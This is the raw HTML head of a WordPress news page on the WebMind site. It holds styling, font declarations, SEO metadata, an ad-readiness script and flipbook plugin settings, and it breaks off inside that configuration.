.elementor-element.elementor-element-3b5fdc2>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-34 .elementor-element.elementor-element-3b5fdc2>.elementor-element-populated{margin:10px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-34 .elementor-element.elementor-element-dd5caa1>.elementor-widget-container{margin:0 4px 48px 0}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-ea373ab{right:10px}body.rtl .elementor-34 .elementor-element.elementor-element-ea373ab{left:10px}.elementor-34 .elementor-element.elementor-element-ea373ab .elementor-heading-title{font-size:12px}.elementor-34 .elementor-element.elementor-element-30be81f{width:var(--container-widget-width,55%);max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;z-index:50;text-align:left}.elementor-34 .elementor-element.elementor-element-30be81f>.elementor-widget-container{margin:0;padding:0}.elementor-34 .elementor-element.elementor-element-30be81f img{width:100%;max-width:100%;height:60px;object-fit:contain}.elementor-34 .elementor-element.elementor-element-781176f{z-index:0}.elementor-34 .elementor-element.elementor-element-81cc925 .elementor-widget-container{text-align:center}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-81cc925{right:50px}body.rtl .elementor-34 .elementor-element.elementor-element-81cc925{left:50px}.elementor-34 .elementor-element.elementor-element-81cc925{bottom:-40px}.elementor-34 .elementor-element.elementor-element-7f3bc21>.elementor-widget-container{margin:0;padding:0 0 20px}.elementor-34 .elementor-element.elementor-element-f0f7f6a{margin-top:0;margin-bottom:0;padding:0;z-index:21}.elementor-34 .elementor-element.elementor-element-bb78f27{width:100%}.elementor-bc-flex-widget .elementor-34 .elementor-element.elementor-element-bb78f27.elementor-column .elementor-widget-wrap{align-items:center}.elementor-34 .elementor-element.elementor-element-bb78f27.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-34 .elementor-element.elementor-element-bb78f27.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-34 .elementor-element.elementor-element-bb78f27>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-34 .elementor-element.elementor-element-a7a1351>.elementor-widget-container{margin:0;padding:0 15px 0 0}}@media(max-width:1024px) and (min-width:641px){.elementor-34 .elementor-element.elementor-element-bb78f27{width:100%}}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player:focus-within{outline:currentColor solid 2px;outline-offset:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://web-mind.rs/wp-content/plugins/wp-rocket/assets/img/youtube.png) center no-repeat;background-color:transparent!important;cursor:pointer;border:none}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:200;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:200;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:300;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:300;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:400;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:400;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:500;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:500;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:600;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:600;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:700;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:700;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:800;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2ze0ybb.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Oxanium;font-style:normal;font-weight:800;src:url(https://web-mind.rs/wp-content/uploads/elementor/google-fonts/fonts/oxanium-rrqqbon_4yj0jmime2le0q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://web-mind.rs/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.elementor-7341 .elementor-element.elementor-element-12be8365:not(.elementor-motion-effects-element-type-background),.elementor-7341 .elementor-element.elementor-element-12be8365>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fdfdfd}.elementor-7341 .elementor-element.elementor-element-12be8365{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-7341 .elementor-element.elementor-element-12be8365>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-7341 .elementor-element.elementor-element-767827bc.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-7341 .elementor-element.elementor-element-767827bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-7341 .elementor-element.elementor-element-767827bc>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-7341 .elementor-element.elementor-element-767827bc>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-7341 .elementor-element.elementor-element-2473cb63>.elementor-widget-container{margin:0;padding:0}.elementor-7341 .elementor-element.elementor-element-66bd8ba5>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-7341 .elementor-element.elementor-element-66bd8ba5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-7341 .elementor-element.elementor-element-1a0fdfa8>.elementor-widget-container{margin:0 0 0 5px;padding:0}@media(min-width:641px){.elementor-34 .elementor-element.elementor-element-3b5fdc2{width:100%}.elementor-7341 .elementor-element.elementor-element-767827bc{width:32%}.elementor-7341 .elementor-element.elementor-element-66bd8ba5{width:68%}}@media(max-width:1024px) and (min-width:641px){.elementor-7341 .elementor-element.elementor-element-767827bc{width:35%}.elementor-7341 .elementor-element.elementor-element-66bd8ba5{width:65%}}@media(max-width:1024px){.elementor-7341 .elementor-element.elementor-element-12be8365{margin-top:0;margin-bottom:0;padding:0}.elementor-7341 .elementor-element.elementor-element-66bd8ba5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}}@media(max-width:640px){.elementor-7341 .elementor-element.elementor-element-767827bc{width:35%}.elementor-bc-flex-widget .elementor-7341 .elementor-element.elementor-element-767827bc.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-7341 .elementor-element.elementor-element-767827bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-7341 .elementor-element.elementor-element-767827bc.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-7341 .elementor-element.elementor-element-767827bc>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-7341 .elementor-element.elementor-element-2473cb63>.elementor-widget-container{margin:0;padding:0}.elementor-7341 .elementor-element.elementor-element-66bd8ba5{width:65%}.elementor-7341 .elementor-element.elementor-element-66bd8ba5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}}.card-font-title-biz a{text-decoration:none!important}.card-font-title-biz{color:#757575!important;font-family:Oxanium!important;font-size:15px!important;font-weight:700!important}.related-home-biz{max-width:90px!important;min-height:60px!important;max-height:60px!important;overflow:hidden!important}.related-home-biz,.thumbimg-all-5{max-width:90px!important;max-height:60px!important;min-height:60px!important;object-fit:cover!important}.oglasime-box{max-height:60px!important;overflow:hidden!important}</style>
	<link rel="canonical" href="https://web-mind.rs/webmind-aktuelno/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WebMind Aktuelno - WebMind" />
	<meta property="og:description" content="web-mind.rs" />
	<meta property="og:url" content="https://web-mind.rs/webmind-aktuelno/" />
	<meta property="og:site_name" content="WebMind" />
	<meta property="article:publisher" content="https://www.facebook.com/webmind.rs" />
	<meta property="article:modified_time" content="2024-04-11T13:24:03+00:00" />
	<meta property="og:image" content="https://web-mind.rs/wp-content/uploads/2023/04/web-mind-social-share.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WebMind_io" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://web-mind.rs/webmind-aktuelno/","url":"https://web-mind.rs/webmind-aktuelno/","name":"WebMind Aktuelno - WebMind","isPartOf":{"@id":"https://web-mind.rs/#website"},"datePublished":"2023-02-27T10:41:20+00:00","dateModified":"2024-04-11T13:24:03+00:00","breadcrumb":{"@id":"https://web-mind.rs/webmind-aktuelno/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://web-mind.rs/webmind-aktuelno/"]}]},{"@type":"BreadcrumbList","@id":"https://web-mind.rs/webmind-aktuelno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://web-mind.rs/"},{"@type":"ListItem","position":2,"name":"WebMind Aktuelno"}]},{"@type":"WebSite","@id":"https://web-mind.rs/#website","url":"https://web-mind.rs/","name":"WebMind","description":"WebMind","publisher":{"@id":"https://web-mind.rs/#organization"},"alternateName":"Web-Mind","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://web-mind.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://web-mind.rs/#organization","name":"WebMind","alternateName":"Web-Mind","url":"https://web-mind.rs/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://web-mind.rs/#/schema/logo/image/","url":"https://web-mind.rs/wp-content/uploads/2023/04/web-mind-logo-share.jpg","contentUrl":"https://web-mind.rs/wp-content/uploads/2023/04/web-mind-logo-share.jpg","width":640,"height":374,"caption":"WebMind"},"image":{"@id":"https://web-mind.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/webmind.rs","https://x.com/WebMind_io","https://www.instagram.com/webmind.rs/","https://t.me/webmind_io","https://www.youtube.com/@webmind_io","https://www.reddit.com/r/WebMind_io/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="WebMind &raquo; Feed" href="https://web-mind.rs/feed/" />
<!-- web-mind.rs is managing ads with Advanced Ads 2.0.12 – https://wpadvancedads.com/ --><!--noptimize--><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->
<style id='astra-theme-css-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://web-mind.rs/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>







<script id="real3d-flipbook-global-js-extra">
var flipbookOptions_global = {"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"normal","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1500","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","scaleCover":"false","pageCaptions":"false","height":"400","responsiveHeight":"true","containerRatio":"","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","searchResultsThumbs":"false","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false","pagesInMemory":"6","bitmapResizeHeight":"","bitmapResizeQuality":"","currentPage":{"enabled":"false"},"pdfUrl":""},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"300","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pagesInMemory":"20","bitmapResizeHeight":"","bitmapResizeQuality":"","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"0","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay"},"btnNext":{"enabled":"true","title":"Next Page"},"btnLast":{"enabled":"false","title":"Last Page"},"btnPrev":{"enabled":"true","title":"Previous Page"},"btnFirst":{"enabled":"false","title":"First Page"},"btnZoomIn":{"enabled":"true","title":"Zoom in"},"btnZoomOut":{"enabled":"true","title":"Zoom out"},"btnToc":{"enabled":"true","title":"Table of Contents"},"btnThumbs":{"enabled":"true","title":"Pages"},"btnShare":{"enabled":"true","title":"Share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages"},"btnDownloadPdf":{"enabled":"true","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true"},"btnSound":{"enabled":"true","title":"Sound"},"btnExpand":{"enabled":"true","title":"Toggle 